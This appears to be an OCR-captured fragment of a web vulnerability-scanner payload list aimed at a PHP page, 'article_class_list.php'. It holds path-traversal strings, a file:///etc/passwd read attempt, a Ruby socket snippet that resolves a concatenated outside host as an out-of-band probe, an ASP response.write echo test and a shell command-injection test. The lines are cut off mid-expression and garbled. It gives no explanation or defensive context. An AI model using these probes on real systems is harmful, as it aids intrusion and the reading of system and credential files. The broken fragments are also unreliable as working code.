
article_class_list.php
'+'A'.concat(70-
3).concat(22*4).concat(107).con
../../../../../../../../../../../../../../e
(require'socket'
article_class_list.php
Socket.gethostbyname('hitzh'+'
../../../../../../../../../../../../../..
[3].to_s)+'
article_class_list.php/.
file:///etc/passwd
response.write(9699647*914270
echo gzifxj$()\ zjpgkp\nz^xyu